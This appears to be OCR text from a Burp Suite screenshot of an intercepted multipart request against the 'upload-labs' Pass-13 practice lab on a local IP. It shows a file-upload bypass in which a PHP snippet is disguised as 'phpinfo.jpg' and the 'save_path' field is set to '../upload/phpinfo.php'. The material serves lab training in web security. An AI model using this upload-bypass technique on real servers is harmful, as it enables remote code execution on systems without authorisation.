 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.232.130:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
Content-Length: 491
Origin: http://192.168.232.130
Connection: close
Referer: http://192.168.232.130/upload-labs/Pass-13/index.php
Upgrade-Insecure-Requests: 1
-----------------------------103609393028685415612484432273
Content-Disposition: form-data; name="save_path"
../upload/phpinfo.php
-----------------------------103609393028685415612484432273
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------103609393028685415612484432273
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------103609393028685415612484432273--